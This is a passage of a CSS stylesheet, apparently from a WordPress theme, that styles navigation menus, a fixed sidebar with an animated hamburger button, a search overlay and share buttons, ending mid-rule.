#navbar .menu-item.mega2columns > a::after,
#navbar .menu-item.mega3menu > a::after,
#navbar .menu-item.menu-item-has-children > a::after {
    content: "";
    font-family: "simple-line-icons";
    font-size: 7px;
    opacity: 1;
    position: absolute;
    right: 6px;
    top: 30px;
}
.header1 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header1 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header1 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header1 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
.header2 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header2 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header2 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header2 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
.header3 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header3 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header3 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header3 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after,
.header4 #navbar .menu-item.mega1column .sub-menu li > a::after,
.header4 #navbar .menu-item.mega2columns .sub-menu li > a::after,
.header4 #navbar .menu-item.mega3columns .sub-menu li > a::after,
.header4 #navbar .menu-item.menu-item-has-children .sub-menu li > a::after {
    top: 15px;
}
#navbar .menu-item.mega1column .sub-menu li > a::after,
#navbar .menu-item.mega2columns .sub-menu li > a::after,
#navbar .menu-item.mega3columns .sub-menu li > a::after,
#navbar .menu-item.menu-item-has-children .sub-menu li > a::after {
    top: 5px;
}
.vc_progress_bar .vc_single_bar .vc_label {
    font-size: 17px;
    font-weight: 300;
    padding: 5px 10px;
}
header nav ul {
    display: inline-table;
}
header #navbar > div:first-child {
    display: inline-table;
    text-align: left;
    width: auto;
}
.navbar-nav > li > a {
    padding-bottom: 30px;
    padding-top: 30px;
}
.navbar ul li:hover > ul.sub-menu {
    opacity: 1;
    top: 100%;
    visibility: visible;
}
#navbar ul.sub-menu li a {
    color: #252525;
    display: block;
    font-size: 15px;
    padding: 3px 13px;
}
#navbar li li {
    display: list-item; 
    list-style: none; 
}
.fixed-sidebar-menu-overlay.visible {
    opacity: 1;
    visibility: visible;
}
.fixed-sidebar-menu-overlay {
    background: rgba(13, 25, 31, 0.7) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-search-overlay .icon-close:hover {
    opacity: 0.8;
}
.fixed-search-overlay .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
    position: absolute;
    right: 50px;
    top: 40px;
    cursor: pointer;
}
.fixed-search-overlay.visible {
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.fixed-search-overlay .fixed-search-inside {
    align-self: center;
    width: 100%;
}
.fixed-search-inside .modeltheme-search {
    display: block;
    margin: 0 auto;
    width: 500px;
}
.modeltheme-search > form {
    position: relative;
}
.fixed-search-inside .modeltheme-search i {
    color: rgba(255, 255, 255, 0.7);
    font-size: 21px;
    position: absolute;
    right: -30px;
    top: 40%;
}
.fixed-search-inside .search-input::-moz-placeholder {
    color: rgb(231, 231, 231);
    opacity: 1;
}
.fixed-search-inside .search-input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: -moz-use-text-color -moz-use-text-color rgb(255, 255, 255);
    border-style: none none solid;
    border-width: 0 0 3px;
    color: rgb(255, 255, 255);
    font-size: 32px;
    font-weight: 500;
    padding: 30px 30px 30px 0;
    text-transform: uppercase;
    width: 100%;
}
.fixed-search-overlay {
    background: rgba(13, 25, 31, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    display: flex;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: -1;
    opacity: 0;
    visibility: hidden;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu li a {
    border-left: 1px solid rgba(255, 255, 255,.5);
    font-weight: 300;
    margin-left: 15px;
    padding: 40px;
    position: relative;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: -3.5px;
    position: absolute;
    top: 45px;
    width: 6px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav {
    position: relative;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu > li > a:hover::before {
    background: #ec1d23;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    top: 0;
    width: 6px;
}
.fixed-sidebar-menu .timeline-menu.navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    content: "";
    height: 6px;
    left: 12.5px;
    position: absolute;
    bottom: 0;
    width: 6px;
}
.fixed-sidebar-menu .navbar-nav.timeline-menu li:hover a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #ec1d23;
}
.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu li a {
    border-left: 0 none;
    border-right: 1px solid #ffffff;
    font-weight: 300;
    margin-left: 0;
    margin-right: 15px;
    text-align: right;
}
.fixed-sidebar-menu .header15 .navbar-nav.timeline-menu > li > a::before {
    left: auto;
    right: -3.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::before {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .timeline-menu.navbar-nav::after {
    left: auto;
    right: 12.5px;
}
.fixed-sidebar-menu .header15 .left-side h3 {
    color: #ffffff;
    margin-right: 15px;
    text-align: right;
}
body .shop_cart > a:hover {
    color: #252525;
}
.missing-redux-framework.header1 .no-menu {
    margin: 35px 0;
}
.header1 .header-info-group .header-info-labels p,
.header1 .header-info-group p{
    padding: 0;
}
.header1 .header-nav-actions .mt-search-icon {
    font-size: 17px;
    margin-right: 15px;
    margin-top: 5px;
}
header.header1 .header-nav-actions .shop_cart i {
    font-size: 20px;
    color: #fff;
}
header.header1 .header-nav-actions .shop_cart {
    float: right;
    padding: 10px 40px;
    margin: 0px;
    list-style: none;
    background: transparent !important;
    padding-right: 0px;
    padding-left: 0px;
}
.navbar-header h1.logo {
    margin: 15px 0 15px 20px;
    position: relative;
    left: 0px;
    margin-left: 0px;
}
.header1 #navbar {
    text-align: right;
}
header.header1 .header-nav-actions {
    padding-right: 0px;
    float: right;
}
.header5 #navbar {
    text-align: center;
}
header.header5 #navbar > div:first-child {
    float: none;
}
.header8 #navbar {
    text-align: right !important;
}
.header10 #navbar {
    text-align: right;
}
.header10 #navbar .menu {
    margin-right: 20px;
}
.header10 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header10 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.header11 #navbar {
    text-align: right;
}
.header11 #navbar .menu {
    margin-right: 20px;
}
.header11 .navbar-collapse.collapse.hidden {
    opacity: 1;
}
.header11 .navbar-collapse.collapse {
    opacity: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.header12 #navbar {
    text-align: center;
}
.header13 #navbar{
    text-align: center;
}
.is_header_semitransparent .header13 .sticky-wrapper {
    position: relative;
}
.fixed-sidebar-menu p.copyright {
    color: rgb(0, 0, 0);
    font-size: 14px;
}
.fixed-sidebar-menu-holder {
    margin: 0;
}
.fixed-sidebar-menu .navbar {
    margin-top: 30px;
    background: transparent;
}
.fixed-sidebar-menu .logo {
    margin: 0;
    text-align: left;
    padding-bottom: 10px;
}
.fixed-sidebar-menu .menu-item {
    width: 100%;
}
.fixed-sidebar-menu .navbar-nav > li > a{
    font-weight: 300;
    padding: 10px 10px;
}
.fixed-sidebar-menu > div{
    height: auto;
}
.fixed-sidebar-menu-holder .widget.widget_search input {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    color: rgb(35, 35, 91);
    font-weight: 500;
}
.fixed-sidebar-menu-holder .widget.widget_search input[type="submit"] {
    display: none;
}
.fixed-sidebar-menu{
    background: #ffffff;
    position: fixed;
    width: 25%;
    height: 100%;
    overflow-y: scroll;
    margin: 0;
    z-index: 1000;
    padding: 0;
    top: 0;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .left-side {
    box-sizing: border-box;
    float: left;
    height: 100%;
    padding: 40px;
    width: 100%;
}
.fixed-sidebar-menu.open .left-side {
    opacity: 1;
    position: relative;
    visibility: visible;
}
.fixed-sidebar-menu.open .left-side aside {
    border-bottom: 1px solid #d1d5f5;
}
.fixed-sidebar-menu .right-side {
    float: left;
    height: 100%;
    padding: 10px;
    width: 60px;
    margin: 0;
}
.fixed-sidebar-menu.open .menu-button .icon-close {
    color: rgb(255, 255, 255);
    font-size: 30px;
}
.fixed-sidebar-menu.open .menu-button span.burger {
    opacity: 0;
    visibility: hidden;
}
.header5 #navbar {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}
header.header9 .navbar-header h1.logo{
    text-align: right; 
}
header.header9 .header-nav-actions{
    float: left;
}
.fixed-sidebar-menu.open {
    padding: 0;
    width: 25%;
}
.fixed-sidebar-menu .logo img, 
.fixed-sidebar-menu .navbar-header .logo img {
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.fixed-sidebar-menu .share-group {
    bottom: 0;
    color: rgb(255, 255, 255);
    font-size: 22px;
    left: auto;
    right: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.fixed-sidebar-menu .menu-button {
    position: relative;
    height: 38px;
    width: 38px;
    margin: auto;
    padding: 5px;
    cursor: pointer;
}
.fixed-sidebar-menu .menu-button span.burger {
    visibility: visible;
    position: absolute;
    display: block;
    margin-top: -2px;
    top: 50%;
    left: 3px;
    height: 3px;
    width: 30px;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    -moz-transition: -moz-transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
    transition: transform cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms, opacity cubic-bezier(0.18,  0.89,  0.32,  1.28) 300ms;
}
.fixed-sidebar-menu .menu-button span.burger .inner {
    background: #fff;
    display: block;
    width: 100%;
    height: 100%;
    -webkit-transition: -webkit-transform 200ms;
    -moz-transition: -moz-transform 200ms;
    transition: transform 200ms;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(1) .inner {
    -webkit-transform: translateX(-15px);
    -moz-transform: translateX(-15px);
    -ms-transform: translateX(-15px);
    -o-transform: translateX(-15px);
    transform: translateX(-15px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) {
    -webkit-transform: translateY(-7px);
    -moz-transform: translateY(-7px);
    -ms-transform: translateY(-7px);
    -o-transform: translateY(-7px);
    transform: translateY(-7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(2) .inner {
    -webkit-transform: translateX(-3px);
    -moz-transform: translateX(-3px);
    -ms-transform: translateX(-3px);
    -o-transform: translateX(-3px);
    transform: translateX(-3px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(3) .inner {
    -webkit-transform: translateX(-13px);
    -moz-transform: translateX(-13px);
    -ms-transform: translateX(-13px);
    -o-transform: translateX(-13px);
    transform: translateX(-13px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) {
    -webkit-transform: translateY(7px);
    -moz-transform: translateY(7px);
    -ms-transform: translateY(7px);
    -o-transform: translateY(7px);
    transform: translateY(7px);
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(4) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu .menu-button span.burger:nth-child(5) .inner {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px);
}
.fixed-sidebar-menu .menu-button:hover span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger {
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%}
.fixed-sidebar-menu.opened .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(1) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(3) {
    opacity: 0;
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.opened .menu-button span.burger:nth-child(5) {
    opacity: 0;
}
.fixed-sidebar-menu.closing1 .menu-button span.burger .inner {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(3) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing1 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(1) {
    -webkit-transform: translateY(-14px);
    -moz-transform: translateY(-14px);
    -ms-transform: translateY(-14px);
    -o-transform: translateY(-14px);
    transform: translateY(-14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(5) {
    -webkit-transform: translateY(14px);
    -moz-transform: translateY(14px);
    -ms-transform: translateY(14px);
    -o-transform: translateY(14px);
    transform: translateY(14px);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(2) {
    -webkit-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotatex-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu.closing2 .menu-button span.burger:nth-child(4) {
    -webkit-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    -moz-animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
    animation: moveandrotate-reverse forwards 600ms cubic-bezier(0.18,  0.89,  0.32,  1.28);
}
.fixed-sidebar-menu [data-component='share'] {
    position: relative;
    text-align: center;
}
.fixed-sidebar-menu [data-component='share']:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    content: '\e603';
    font-family: "icomoon";
    font-size: 23px;
    display: inline-block;
    padding-right: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.fixed-sidebar-menu .menu-center {
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    position: relative;
    top: 45%
}
.fixed-sidebar-menu [data-component='share'].rendered:after {
    display: none;
}
@-webkit-keyframes moveandrotatex {
    0% {
        -webkit-transform: translateY(7px) rotate(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(0) rotate(-45deg);
    }
    }@-moz-keyframes moveandrotatex {
        0% {
        -moz-transform: translateY(7px) rotate(0);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(0) rotate(-45deg);
    }
}
@keyframes moveandrotatex {
    0% {
        -webkit-transform: translateY(7px) rotate(0);
        -moz-transform: translateY(7px) rotate(0);
        -ms-transform: translateY(7px) rotate(0);
        -o-transform: translateY(7px) rotate(0);
        transform: translateY(7px) rotate(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
        -moz-transform: translateY(0) rotate(0);
        -ms-transform: translateY(0) rotate(0);
        -o-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(0) rotate(-45deg);
        -moz-transform: translateY(0) rotate(-45deg);
        -ms-transform: translateY(0) rotate(-45deg);
        -o-transform: translateY(0) rotate(-45deg);
        transform: translateY(0) rotate(-45deg);
    }
}
@-webkit-keyframes moveandrotate {
    0% {
        -webkit-transform: rotate(0) translateY(-7px);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(0) rotate(45deg);
    }
    }@-moz-keyframes moveandrotate {
        0% {
        -moz-transform: rotate(0) translateY(-7px);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(0) rotate(45deg);
    }
}@keyframes moveandrotate {
    0% {
    -webkit-transform: rotate(0) translateY(-7px);
    -moz-transform: rotate(0) translateY(-7px);
    -ms-transform: rotate(0) translateY(-7px);
    -o-transform: rotate(0) translateY(-7px);
    transform: rotate(0) translateY(-7px);
}
50% {
    -webkit-transform: translateY(0) rotate(0);
    -moz-transform: translateY(0) rotate(0);
    -ms-transform: translateY(0) rotate(0);
    -o-transform: translateY(0) rotate(0);
    transform: translateY(0) rotate(0);
}
100% {
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
}@-webkit-keyframes moveandrotate-reverse {
    0% {
        -webkit-transform: rotate(45deg) translateY(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(-7px) rotate(0);
    }
    }@-moz-keyframes moveandrotate-reverse {
        0% {
        -moz-transform: rotate(45deg) translateY(0);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(-7px) rotate(0);
    }
}
@keyframes moveandrotate-reverse {
    0% {
        -webkit-transform: rotate(45deg) translateY(0);
        -moz-transform: rotate(45deg) translateY(0);
        -ms-transform: rotate(45deg) translateY(0);
        -o-transform: rotate(45deg) translateY(0);
        transform: rotate(45deg) translateY(0);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
        -moz-transform: translateY(0) rotate(0);
        -ms-transform: translateY(0) rotate(0);
        -o-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(-7px) rotate(0);
        -moz-transform: translateY(-7px) rotate(0);
        -ms-transform: translateY(-7px) rotate(0);
        -o-transform: translateY(-7px) rotate(0);
        transform: translateY(-7px) rotate(0);
    }
}
@-webkit-keyframes moveandrotatex-reverse {
    0% {
        -webkit-transform: translateY(0) rotate(-45deg);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(7px) rotate(0);
    }
    }@-moz-keyframes moveandrotatex-reverse {
        0% {
        -moz-transform: translateY(0) rotate(-45deg);
    }
    50% {
        -moz-transform: translateY(0) rotate(0);
    }
    100% {
        -moz-transform: translateY(7px) rotate(0);
    }
}
@keyframes moveandrotatex-reverse {
    0% {
        -webkit-transform: translateY(0) rotate(-45deg);
        -moz-transform: translateY(0) rotate(-45deg);
        -ms-transform: translateY(0) rotate(-45deg);
        -o-transform: translateY(0) rotate(-45deg);
        transform: translateY(0) rotate(-45deg);
    }
    50% {
        -webkit-transform: translateY(0) rotate(0);
        -moz-transform: translateY(0) rotate(0);
        -ms-transform: translateY(0) rotate(0);
        -o-transform: translateY(0) rotate(0);
        transform: translateY(0) rotate(0);
    }
    100% {
        -webkit-transform: translateY(7px) rotate(0);
        -moz-transform: translateY(7px) rotate(0);
        -ms-transform: translateY(7px) rotate(0);
        -o-transform: translateY(7px) rotate(0);
        transform: translateY(7px) rotate(0);
    }
}
.touchevents .fixed-sidebar-menu nav .outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: scroll;
}
[data-orientation="horizontal"] .fixed-sidebar-menu {
    -webkit-transform: translate3d(0,  -64px,  0);
    -moz-transform: translate3d(0,  -64px,  0);
    -ms-transform: translate3d(0,  -64px,  0);
    -o-transform: translate3d(0,  -64px,  0);
    transform: translate3d(0,  -64px,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu.ready {
    -webkit-transform: translate3d(0,  0,  0);
    -moz-transform: translate3d(0,  0,  0);
    -ms-transform: translate3d(0,  0,  0);
    -o-transform: translate3d(0,  0,  0);
    transform: translate3d(0,  0,  0);
}
[data-orientation="horizontal"] .fixed-sidebar-menu .nav {
    padding: 0;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .fixed-sidebar-menu .nav>.inner {
    padding: 1rem 3rem;
}
}[data-orientation="horizontal"] .nav__title h1 {
    margin: 0rem;
    font-size: 2.5rem;
    line-height: 2.4375rem;
}
@media (max-width: 768px) and (orientation: landscape) {
    [data-orientation="horizontal"] .nav__title h1 {
        font-size: 2rem !important;
        line-height: 1.3 !important;
    }
}
.share.share--page .share__trigger {
    background-color: #0e1a21;
    position: absolute;
    bottom: 0;
    box-shadow: 0 0 5px 5px #0e1a21;
}
.share.share--page .share__trigger:after {
    height: 64px;
    width: 64px;
    line-height: 64px;
    font-family: "icomoon";
    font-size: 23px;
    box-shadow: none;
    padding-right: 1px;
}
.share.share--page .share__list {
    bottom: 0;
    color: rgb(255, 255, 255);
    list-style: outside none none;
    opacity: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    -o-transform: translateY(-10%);
    transform: translateY(-10%);
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    width: 100%;
    left: 0;
}
.share.share--page .share__item.icon-social-facebook:hover::before {
    color: #3B5998;
    opacity: 1;
}
.share.share--page .share__item.icon-social-twitter:hover::before {
    color: #00ACED;
    opacity: 1;
}
.share.share--page .share__item.icon-social-gplus:hover::before {
    color: #DD4B39;
    opacity: 1;
}
.share.share--page .share__item.icon-link:hover::before {
    color: #57A9C1;
    opacity: 1;
}
.share.share--page .share__item::before {
    font-size: 18px;
    opacity: 0.85;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item {
    color: rgb(255, 255, 255);
    cursor: pointer;
    display: block;
    padding: 5px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item:after {
    height: 44px;
    width: 44px;
    line-height: 44px;
}
.share.share--page:hover .share__list, 
.share.share--page.hover .share__list {
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    opacity: 1;
    padding-left: 0;
    text-align: center;
    transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    width: 100%;
}
@-webkit-keyframes arrows-left {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
}
@-moz-keyframes arrows-left {
    0% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
    10% {
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
    }
    20% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
    30% {
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
    }
    40% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
    100% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
}
@keyframes arrows-left {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
        -ms-transform: translate3d(-10px,  0,  0) scale(1);
        -o-transform: translate3d(-10px,  0,  0) scale(1);
        transform: translate3d(-10px,  0,  0) scale(1);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
        -ms-transform: translate3d(-10px,  0,  0) scale(1);
        -o-transform: translate3d(-10px,  0,  0) scale(1);
        transform: translate3d(-10px,  0,  0) scale(1);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
}
@-webkit-keyframes arrows-right {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
    10% {
